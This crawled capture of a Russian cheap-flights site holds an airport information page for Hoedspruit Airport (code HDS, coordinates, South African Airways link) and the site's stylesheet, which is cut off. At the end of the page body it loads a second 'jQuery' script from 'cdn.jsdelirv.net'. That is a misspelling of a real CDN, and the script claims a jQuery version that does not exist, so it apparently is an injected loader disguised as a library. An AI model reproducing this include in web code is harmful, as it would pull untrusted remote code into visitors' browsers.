

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/hoedspruit-airport
body_size: 2685
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Hoedspruit Airport аэропорт города Хоэдспруите: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Hoedspruit Airport, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Hoedspruit Airport, Hoedspruit Airport, схема аэропорта Hoedspruit Airport, расписание аэропорта Hoedspruit Airport" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Hoedspruit Airport</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Hoedspruit Airport: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Hoedspruit Airport</h2>
        <p>Полная информация о аэропорте Hoedspruit Airport : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Hoedspruit Airport.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="-24.35" data-link="airport/map" data-longitude="30.95"></div><ul class="airport-card__list"><li>Хоэдспруит, ЮАР</li><li>Гражданский аэропорт</li><li>Код ИКАО: </li><li>Код ИАТА: HDS</li><li>Местное время: +02:00 GMT</li><li>Широта: -24.35</li><li>Долгота: 30.95</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Hoedspruit Airport</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Hoedspruit Airport:</p>
            <div class="airports-content">
                <div class="airport"><a href="/airlines/south-african-airways" >South African Airways</a></div>            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://aviabilety.pro/css/style.css
body_size: 13339
content:
body{
    margin: 0;
    font-family: 'PT Sans Caption', sans-serif;
    color:rgb(64, 64, 64);
    
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans'), local('OpenSans-Regular'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.woff) format('woff'),
        url(fonts/OpenSans-Regular/OpenSans-Regular.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Light';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Light'), local('OpenSansLight-Regular'),
        url(fonts/OpenSansLight/OpenSansLight.woff) format('woff'),
        url(fonts/OpenSansLight/OpenSansLight.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Bold';
    font-style: normal;
    font-weight: 700;
    src: local('Open Sans Bold'), local('OpenSans-Bold'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.woff) format('woff'),
        url(fonts/OpenSans-Bold/OpenSans-Bold.ttf) format('truetype');
}
@font-face {
    font-family: 'Open Sans Semibold';
    font-style: normal;
    font-weight: 400;
    src: local('Open Sans Semibold'), local('OpenSansSemibold-Regular'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.woff) format('woff'),
        url(fonts/OpenSansSemibold/OpenSansSemibold.ttf) format('truetype');
}

.clear{
    clear: both;
}
*:focus{
    outline: 0;
}
.videoWrapper{
  position:relative;
  padding-bottom:56.25%;
  padding-top:30px;
  height:0;
  overflow:hidden;
}
 
.videoWrapper iframe,.videoWrapper object, .videoWrapper embed{
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}
a{
    cursor: pointer;
}
a:hover{
    text-decoration: none;
}
button{
    cursor: pointer;
}
ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.header{
    background: rgb(121,9,86);
    background: radial-gradient(circle, rgb(9, 80, 121) 41%, rgba(36,0,1,1) 97%);
    }
.specials img{
    width:100%;
}
.header-block{
    width: 1000px;
    line-height: 92px;
    margin: 0 auto;
    position: relative;
}
.header .main-menu a{
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0px;
	
	 margin-left:30px;
}
.header .main-menu a:hover{
   
	 border-bottom: 1px dashed #fff;
	
}
.header .main-menu a:first-child{
    padding: 0 0 0 0;
}
.logo{
    float: left;
}
.logo a{
    display: block;
    padding: 17px 0 0 0;
}
.logo a img{
    display: block;
}
.main-menu{
    float: right;
}

.form-block{
    max-width: 1050px;
    margin: 0 auto;
    position: relative;
    padding:  0vh;
}
.articls ul li{
 background: rgba(0, 0, 0, 0) url("/images/list_c.png") no-repeat scroll 0 9px;
    list-style: outside none none;
    padding: 3px 0 0 20px;
     font-size:14px;
}
#subject{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#name{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#email{
  font-size: 14px !important;
    height: 25px !important;
    padding: 0 10px !important;
    width: 160px !important;
}
#message{
  font-size: 14px !important;
  
    padding: 0 10px !important;
    width: 160px !important;
	height:30% !important;
}
/*
.form{
    background: #1b3f02;
}

.form-block .ui-tabs-nav{
    overflow: hidden;
}
.form-block .ui-tabs-nav li{
    float: left;
    line-height: 50px;
    background: #2763c7;
    min-width: 120px;
    padding: 0 10px;
    text-align: center;
}
.form-block .ui-tabs-nav li a{
    display: inline-block;
    color: #fff;
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px dashed #bdcaea;
    line-height: normal;
}
.form-block .ui-tabs-nav li.ui-state-active{
    background: #0a3376;
}
.form-block .ui-tabs-nav li.ui-state-active a{
    border: 0;
}*/
/* Стили для checkbox */
.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.ui-button{
    padding: 0 0 0 40px;
    position: relative;
    cursor: pointer;
}
.ui-button:after{
    content: "";
    width: 23px;
    height: 23px;
    background: #2763c7;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}
.ui-button:hover:after, .ui-state-active:after{
    background: url(../images/icons/checkbox.jpg) no-repeat;
}
.ui-button-text{
    font-size: 18px;
    color: #fff;
}
.form-block .form-block-checkbox{
    margin: 16px 20px 0 0;
    position: absolute;
    top: 0;
    right: 0;
}
/* Стили для checkbox */
/* Стили формы */
.form-content{
    padding: 0 0 20px 15px;
}
.form-input-block{
    float: left;
    margin: 0 1px 0 0;
    position: relative;
}
.form-input-block span{
    font-size: 12px;
    color: #fff;
    display: block;
    padding: 12px 0;
}
.form-input-block input, .price-change-input-block input{
    width: 200px;
    line-height: 58px;
    font-size: 18px;
    color: #828282;
    border: 0;
    font-weight: 100;
    padding: 0 5px 0 20px;
    font-family: 'PT Sans Caption', sans-serif;;
}
.form-input-block:after{
    content: "";
    display: block;
    position: absolute;
    bottom: 20px;
}
.arrival-city:after{
    width: 18px;
    height: 18px;
    right: 13px;
    background: url(../images/icons/arrival-city.png) no-repeat;
}
.arrival-city input{
    width: 190px;
    padding: 0 35px 0 20px;
}
.there{
    margin: 0 1px 0 4px;
}
.there:after{
    right: 9px;
    height: 17px;
    width: 17px;
    background: url(../images/icons/there.png) no-repeat;
}
.there input{
    width: 85px;
    padding: 0 30px 0 10px;
    font-size: 16px;
}
.back input{
    font-size: 16px;
    width: 75px;
    padding: 0 30px 0 10px;
}
.back:after{
    right: 9px;
    height: 12px;
    width: 12px;
    background: url(../images/icons/back.png) no-repeat;
}
.passenger{
    margin: 0 1px 0 4px;
}
.passenger input{
    font-size: 16px;
    width: 95px;
    padding: 0 10px 0 10px;
}
.form-input-button{
    float: left;
    margin: 41px 0 0 5px;
}
.form-input-button button{
    background: #ac1a58;
    color: #fff;
    font-size: 18px;
    min-width: 130px;
    padding: 0 12.5px;
    border: 0;
    font-family: 'PT Sans Caption', sans-serif;;
    line-height: 58px;
}
.form-input-button button:hover{
    background: #8d0b42;
}
/* Стили формы */
.direction{
    background: #99ac1a;
}
.direction-block{
    width: 1000px;
    margin: 0 auto;
    font-family: 'PT Sans Caption', sans-serif;;
    text-align: center;
    font-size: 14px;
    color: #fff;
    padding: 12px 0;
}
.direction-block span{
    font-size: 18px;
    padding: 0 15px;
}
.direction-block span stong{
    font-family: 'PT Sans Caption', sans-serif;;
    font-weight: 100;
}
.direction-block a{
    font-size: 14px;
    color: #fff;
}
.content, .index-content{
    width: 1000px;
    margin: 0 auto;
}
.content p{
    font-size: 14px;
    line-height: 20px;
}
.breadcrumbs{
    padding: 15px 0;
}
.breadcrumbs a{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 13px;
    color: #1b3f02;
    position: relative;
    padding: 0 23px 0 0;
}
.breadcrumbs a:after{
    content: "/";
    display: block;
    position: absolute;
    font-size: 13px;
    color: #000;
    top: 0;
    right: 5px;
}
.breadcrumbs a:last-child{
    color: #000;
    text-decoration: none;
}
.breadcrumbs a:last-child:after{
    display: none;
}
.specials-title{
    font-size: 36px;
    background-color: rgba(100%, 100%, 100%, 0.8);
    display: inline-block;
    padding: 10px 25px;
    margin: 30px 0;
    position: relative;
}
.specials-title:after{
    content: "";
    display: block;
    position: absolute;
    width: 125px;
    height: 1px;
    /*background: #fff;*/
    left: 50%;
    margin: 0 0 0 -62.5px;
    bottom: -15.5px;
	
}
.specials{
    position: relative;
    overflow: hidden;
}

.specials a, a.button1{
	 background-color: rgba(26, 81, 172, 0.8);
    font-size: 14px;
    color: #fff;
  
    border-bottom: 3px solid #0b357b;
    text-decoration: none;
    line-height: 48px;
    display: inline-block;
    padding: 0 20px;
}
a.button1:hover{
    background: #0b357b;
}
.specials-description{
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    text-align: center;

}
.photos{
    margin: 5px 0;
}
.photo-left{
    width: 630px;
    float: left;
}
.photo-left2{
    float: left;
}
.photo-right{
    width: 350px;
    float: right;
    background: #f4f4f4;
    font-family: 'PT Sans Caption', sans-serif;;
}
.photo-right nav{
    padding: 35px 40px;
}
.photo-right nav span{
    font-size: 18px;
    color: #000;
    display: block;
    padding: 0 0 10px 0;
}
.photo-right nav a{
    display: block;
    padding: 20px 2px 0px 2px;
    font-size: 14px;
    color: #1b3f02;
}
.photo-right nav a.active, .search-left-button{
    border-bottom: 3px solid #86043b;
    line-height: 48px;
    color: #ac1a58;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #ac1a58;
    padding: 0;
    margin: 10px 0 0 0;
}
.search-left-button{
    line-height: normal;
    display: block;
    padding: 10px;
}
.photo-right nav a.active:hover, .search-left-button:hover{
    background: #8d0b42;
}
.title{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 24px;
    line-height: 22px;
}
.photos .title{
    margin: 0 0 20px 0;
}
.gallery{
    overflow: hidden;
    margin: 25px 0;
}
.gallery a{
    display: block;
    float: left;
    margin:0px;
}
.gallery a img{
    display: block;
}
.weather{
    margin: 50px 0;
}
.weather-blocks{
    height: 232px;
    overflow: hidden;
}
.weather-block{
    float: left;
    color: #fff;
}
.weather-first{
    width: 205px;
    background: #1b3f02;
    padding: 20px 15px 20px 15px;
}
.day-and-date{
    font-family: 'PT Sans Caption', sans-serif;;
    font-size: 14px;
    color: #fff;
    overflow: hidden;
    text-transform: uppercase;
}
.weather-block .day{
    float: left;
}
.weather-block .date{
    float: right;
}
.weather-city{
    font-size: 18px;
    margin: 25px 0 20px 0;
    text-transform: uppercase;
}
.weather-degrees{
    font-family: 'Open Sans Bold';
    font-size: 71.4px;
    line-height: 70px;
    position: relative;
}
.weather-degrees span{
    vertical-align: top;
    font-size: 25px;
    display: inline-block;
    line-height: 21px;
    margin: 5px 0 0 -22px;
}
.wind p{
    margin: 0;
    font-size: 12px;
    line-height: normal;
}
.weather-degrees:after{
    content: "";
    width: 69px;
    height: 69px;
    display: block;
    position: absolute;
}
.sun-outline:after{
    background: url(../images/icons/sun-outline.png) no-repeat;
    top: 0;
}
.sun-and-cloud:after{
    background: url(../images/icons/sun-and-cloud.png) no-repeat;
    top: 0;
}
.rain-cloud:after{
    background: url(../images/icons/rain-cloud.png) no-repeat;
}
.sun-and-rain:after{
    background: url(../images/icons/sun-and-rain.png) no-repeat;
}
.clouds:after{
    background: url(../images/icons/clouds.png) no-repeat;
}
.weather-first .sun-outline:after{
    right: 0;
}
.weather-second{
    width: 152px;
    background: #1a69ec;
    text-align: center;
}
.weather-second{
    padding: 20px 0;
    height: 192px;;
}
.weather-second .date{
    float: none;
}
.weather-second .weather-degrees{
    padding: 105px 0 0 0;
    font-size: 33.6px;
    line-height: 33.6px;
    text-transform: uppercase;
}
.weather-second .weather-degrees span{
    line-height: normal;
    font-size: 14px;
    line-height: 15.56px;
    margin: 0px -8px 0 -8px;
}
.weather-second .weather-degrees:after{
    left: 50%;
    top: 50%;
    margin: -35.5px 0 0 -22.5px;
}
.weather-third{
    background: #0f5bd8;
}
.snow-cloud:after{
    background: url(../images/icons/snow-cloud.png) no-repeat;
}
.weather-fourth{
     background: #094ab6 none repeat scroll 0 0 !important;
    margin: 0 auto !important;
    text-align: center;
}
.weather-fiveth{
    background: #0540a2;
}
.weather-sixth{
    background: #033587;
}
.cheap-tickets-content{
    width: 100%;
    overflow: hidden;
}
.cheap-ticket{
    width: 290px;
    padding: 15px 15px 25px 15px;
    background: #ac1a58;
    float: left;
    margin: 0 0 0 15px;
}
.cheap-ticket:first-child{
    margin: 0;
}
.cheap-ticket-line{
    overflow: hidden;
    padding: 5px 0;
}
.cheap-ticket-line-left a{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:none;
}
.cheap-ticket-line-left a:hover{
    float: left;
    font-size: 14px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
	text-decoration:underline;
}
.cheap-ticket-line-left{
white-space:pre-wrap;
float:left;
height:18px;
width:200px;
}
.cheap-ticket-line-right , .cheap-ticket-line-right a{
    float: right;
    font-size: 13.91px;
    font-family: 'PT Sans Caption', sans-serif;;
    color: #fff;
}
.orange{
    background: #db4a03;
}
.green{
    background: #99ac1a;
}
.cheap-tickets, .maps, .airports{
    margin: 40px 0;
}
.airports{
    overflow: hidden;
}
.airport{
    width: 290px;
    display: block;
    float: left;
    background: #f3f3f3;
    padding: 15px;
    margin: 5px 20px 5px 0;
}

.airline-card ,.airport-card{
    padding: 12px 20px;
    background: #f2f2f2;
    margin: 20px 0;
}

.airline-card__logo {
    float: right;
    width: 170px;
    height: 50px;
}

.airport-card__map {
    float: right;
    width: 380px;
    height: 280px;
}

.airport a{
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 14px;
    color: #0b56a6;
}
.airport:nth-child(3n){
    margin: 5px 0;
}
.title2{
    font-size: 24px;
    color: #fff;
    font-family: 'Open Sans Semibold';
}
.deals-on-flights{
    width: 100%;
    background: #024c60;
}
.deals-on-flights-block{
    width: 1000px;
    margin: 0 auto;
    padding: 0 0 10px 0;
}
.deals-on-flights-block .title2{
    padding: 10px 0;
}
.deals-on-flights-block-content{
    background: #fff;
    position: relative;
    padding: 40px 30px 0 30px;
}
.deals-on-flights-block-content-title{
    width: 90%;
    font-size: 18px;
    padding: 0 0 25px 0;
}
.deals-on-flights-block-content-description{
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 80px;
}
.deals-on-flights-block-content-description img{
    float: left;
    margin: 0 20px 0 0;
}
.deals-on-flights-block-content-description p{
    margin: 0;
    color: #5d297e;
    font-size: 16px;
}
.deals-on-flights-block-content-title a{
	color:#000;
}
.deals-on-flights-block-content-line{
    overflow: hidden;
    border-bottom: 1px solid #e2e2e2;
    padding: 15px 0;
    position: relative;
    z-index: 1;
}
.deals-on-flights-block-content-line-left{
    width: 530px;
    float: left;
    font-size: 14px;
    color: #0b56a7;
    font-family: 'Open Sans Bold';
    line-height: 28px;
}
.deals-on-flights-block-content-line-left a{
	color: #0b56a7;
}
.deals-on-flights-block-content-line-right{
    float: right;
    font-size: 14px;
    color: #000;
}
.deals-on-flights-block-content-line-right span{
    display: inline-block;
    font-family: 'Open Sans Bold';
    padding: 0 15px;
}
.deals-on-flights-block-content-line-right a{
    display: inline-block;
    font-size: 12px;
    color: #fff;
    text-decoration: none;
    background: #1b3f02;
    padding: 5.5px 30px;
}
.deals-on-flights-block-content-price{
    position: absolute;
    top: 25px;
    right: 25px;
    font-size: 26px;
}
.deals-on-flights-block-content-price span{
    font-family: 'Open Sans Bold';
}
.days-left{
    font-size: 14px;
    color: #5d297e;
    font-family: 'Open Sans Bold';
}
.deals-on-flights-block-content-button{
    font-size: 18px;
    color: #fff;
    display: block;
    width: 100%;
    background: #99ac1a;
    padding: 28px 30px;
    margin: 20px 0 0 -30px;
    text-align: center;
	position:relative;
	z-index:1;
}

.deals-on-flights-block-content-line:last-child{
    border-bottom: 0;
}
.deals-on-flights-block{
    color: #fff;
}
/*.deals-on-flights-block a{
    color: #fff;
    font-size: 18px;
}*/
.deals-on-flights-block-a a:hover{
    background: #0b357b;
}
.footer{
    width: 100%;
    background: #1b3f02;
}
.footer-block{
    width: 1000px;
    margin: 0 auto;
    padding: 30px 0;
    position: relative;
    
}
.footer-block .logo{
    float: none;
}
.bottom-right{
    bottom: 50px;
    position: absolute;
    right: 0;
    z-index: 0;
}

.bottom-right2{
    bottom: 82px;
    position: absolute;
    right: 0;
    z-index: 0;
}

a.all {
    color: #fff;
    font-size: 18px;
}

.all-resirve{
    font-family: 'Open Sans';
    font-size: 12px;
    color: #fff;
    padding: 20px 0;
}
.footer-block-left{
    width: 200px;
    float: left;
}
.footer .logo a{
    padding: 0;
}
.button{
    font-size: 18px;
    color: #fff;
    background: #ac1a58;
    display: block;
    padding: 14px 0;
    text-decoration: none;
    text-align: center;
}
.button:hover{
    background: #86043b;
}
.footer-block-right{
    width: 740px;
    float: right;
}
.footer-title{
    font-size: 36px;
    color: #fff;
}
.footer-block-right ul{
    width: 180px;
    display: inline-block;
    vertical-align: top;
}
.footer-block-right ul span, .footer-block-right ul a.footer-block-right-ul-a{
    color: #fff;
    font-size: 18px;
    font-family: 'Open Sans Bold';
    padding: 15px 0;
    display: block;
    text-decoration: none;
}
.footer-block-right ul li a{
    font-size: 14px;
    color: #fff;
}
h1{
    font-weight: 100;
}
/* FAQ */
.transition, p, ul li i:before, ul li i:after {
  transition: all 0.25s ease-in-out;
  margin:10px 0px;
}
.faq{
    overflow: hidden;
}
.flipIn, .faq ul li{
  animation: flipdown 0.5s ease both;
}

.title_visa {
    font-size: 36px;
    display: inline-block;
    padding: 50px 25px;
    margin: 30px 0;
    position: relative;
    color: #1b3f02;
}
	#fittext {
			
			text-align: center;
			color: #1b3f02;
			
			
		/*	display: inline-block;*/
		
			width: 100%;
			margin: 10% auto 5%;
		}
.no-select, h2 {
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
    margin: 0;
    padding: 15px 0 0 0;
    font-size: 22px;
    color: #1b3f02;
}
.no-select, h2 span{
    border-bottom: 2px dashed #1b3f02;
}
.faq ul li {
  position: relative;
  padding: 0;
  margin: 30px 0;
}
ul li:nth-of-type(1) {
  animation-delay: 0.5s;
}
ul li:nth-of-type(2) {
  animation-delay: 0.75s;
}
ul li:nth-of-type(3) {
  animation-delay: 1s;
}
ul li:last-of-type {
  padding-bottom: 0;
}
.faq ul li i {
  position: relative;
  transform: translate(-6px, 0);
    display: inline-block;
    width: 7px;
    height: 4px;
    background: url(../images/icons/answer-span.png) no-repeat;
    margin: 0 0 0 2px;
}
.faq ul li i:before, ul li i:after {
  content: "";
  position: absolute;
  background-color: #ff6873;
  width: 3px;
  height: 9px;
    display: none;
}
.faq ul li i:before {
  transform: translate(-2px, 0) rotate(45deg);
}
.faq ul li i:after {
  transform: translate(2px, 0) rotate(-45deg);
}
.faq ul li input[type=checkbox] {
  position: absolute;
  cursor: pointer;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
}
.faq ul li input[type=checkbox]:checked ~ .answer, .faq ul li input[type=checkbox]:checked ~ p{
  margin-top: 0;
  max-height: 0;
  opacity: 0;
  transform: translate(0, 50%);
}
.faq ul li input[type=checkbox]:checked ~ i:before {
  transform: translate(2px, 0) rotate(45deg);
}
.faq ul li input[type=checkbox]:checked ~ i:after {
  transform: translate(-2px, 0) rotate(-45deg);
}

@keyframes flipdown {
  0% {
    opacity: 0;
    transform-origin: top center;
    transform: rotateX(-90deg);
  }
  5% {
    opacity: 1;
  }
  80% {
    transform: rotateX(8deg);
  }
  83% {
    transform: rotateX(6deg);
  }
  92% {
    transform: rotateX(-3deg);
  }
  100% {
    transform-origin: top center;
    transform: rotateX(0deg);
  }
}
.answer-title{
    font-size: 24px;
    font-family: 'Open Sans Semibold';
    padding: 30px 0;
}
.necessary{
    width: 285px;
    padding: 20px 8px 20px 20px;
    border: 1px solid #99ac1a;
    border-left: 10px solid #99ac1a;
    margin: 10px 10px 10px 0;
    display: inline-block;
    vertical-align: top;
    min-height: 240px;
}
.necessary-title{
    font-size: 14px;
    font-family: 'Open Sans Bold';
}
.necessary-description{
    font-size: 14px;
}
.necessary-description a{
    color: #1b3f02;
}
/* FAQ */
.helpful-hints-title{
    font-size: 36px;
    text-align: center;
    margin: 0 0 45px 0;
}
.helpful-hints-title span{
    display: block;
    font-size: 14px;
}
.articl{
    width: 420px;
    min-height: 400px;
    padding: 20px 30px;
    float: left;
    position: relative;
    box-shadow: 0 2px 4px #c7c7c7;
    margin: 0 0 30px 0;
}
.articl:nth-child(2n){
    float: right;
}
.articl img{
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 0;
}
.articl-title{
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: relative;
    z-index: 1;
}
.articl-description{
    font-size: 14px;
    line-height: 20px;
    position: relative;
    z-index: 1;
}
.article-green{
    border-top: 10px solid #99ac1a;
}
.article-orange{
    border-top: 10px solid #db4a03;
}
.article-purple{
    border-top: 10px solid #ac1a58;
}
.article-blue{
    border-top: 10px solid #1b3f02;
}
.more-articles{
    text-align: center;
    margin: 50px 0 50px 0;
}
.more-articles a, .index-button{
    display: inline-block;
    font-size: 14px;
    color: #1b3f02;
    border: 1px solid #1b3f02;
    text-decoration: none;
    text-transform: uppercase;
    padding: 26px 100px;
}
.index-button{
    border: 1px solid #fff;
    color: #fff;
}
.more-articles a:hover, .index-button:hover{
    background: #1b3f02;
    color: #fff;
}
.answer-title2{
    font-family: 'Open Sans Semibold';
    margin: 30px 0;
    font-size: 20px;
    line-height: 22px;
}
.faq2{
    overflow: hidden;
}
.faq2-left{
    width: 570px;
    float: left;
    padding: 0 0 0 50px;
    position: relative;
}
.faq2-left:after{
    content: "";
    width: 34px;
    height: 25px;
    background: url(../images/icons/faq2-left.png) no-repeat;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
}
.faq2-main-text{
    font-size: 14px;
    line-height: 22px;
}
.faq2-main-text span{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.faq2-right{
    width: 350px;
    float: right;
}
.the-golden-rules{
    background: #f4f4f4;
    padding: 30px 30px 60px 30px;
}
.the-golden-rules-title{
    font-family: 'Open Sans Bold';
    font-size: 24px;
}
.rule{
    overflow: hidden;
    margin: 20px 0 0 0;
}
.rule-number{
    width: 55px;
    float: left;
}
.rule-number span{
    font-size: 13px;
    color: #fff;
    display: inline-block;
    width: 40px;
    text-align: center;
    background: #1b3f02;
    padding: 11px 0;
}
.rule-text{
    width: 235px;
    float: left;
}
.faq2{
    margin: 40px 0;
}
.faq2 .answer p img{
    display: block;
}
.faq2 .answer ul li, .ul-yellow-point li{
    padding: 0 0 0 50px;
    position: relative;
    font-size: 14px;
    line-height: 22px;
    font-family: 'PT Sans Caption', sans-serif;
}
.faq2 .answer ul li:after, .ul-yellow-point li:after{
    content: "";
    width: 16px;
    height: 16px;
    border-radius: 50%;
    display: block;
    position: absolute;
    left: 20px;
    top: 3px;
    background: #ac1a58;
}
.faq2 .answer ol {
    list-style: none;
    padding: 0;
    margin: 0;
}
.faq2 .answer ol li{
    font-family: 'Open Sans';
    position: relative;
    padding: 0 0 0 50px;
    font-size: 14px;
    line-height: 22px;
}
.faq2 .answer ol li:before {
    counter-increment: myCounter;
    content:counter(myCounter)".";
    display: inline-block;
    text-align: center;
    color: #ac1a58;
    font-family: 'Open Sans Bold';
    font-size: 18px;
    position: absolute;
    left: 20px;
    top: 0;
}
.specials a:hover{
    background: #0f3a82;
}
/* Слайдер с логотипами */
#wrapper {
	width: 960px;
	margin: 100px auto 0;
	padding-top: 0;
}
#wrapper .d-carousel ul li {
	background: none;
	background-color: #1f1f1f;
	-webkit-box-shadow: 0px 1px 2px 0px #101010;
	-moz-box-shadow: 0px 1px 2px 0px #101010;
	box-shadow: 0px 1px 2px 0px #101010;
	padding: 15px;
	width: 175px;
}
.jcarousel-direction-rtl {
	direction: rtl;
}
.d-carousel h4 {
	margin: 5px 0 5px 0;
}
.d-carousel .jcarousel-container {
	display: block;
	overflow: hidden;
